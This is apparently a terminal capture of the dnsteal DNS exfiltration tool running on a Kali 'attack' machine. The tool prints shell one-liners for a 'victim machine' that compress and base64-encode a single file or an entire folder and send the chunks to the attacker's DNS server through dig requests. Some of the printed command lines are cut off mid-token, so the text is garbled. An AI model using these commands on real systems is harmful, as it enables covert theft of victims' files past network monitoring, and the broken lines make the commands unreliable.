 (kali㉿kali-attack)-[~/dnsteal]
$ python3 dnsteal.py 192.168.140.130 -z
Network
v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.140.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if
o dig @192.168.140.130 `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/
done ); do dig @192.168.140.130 `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.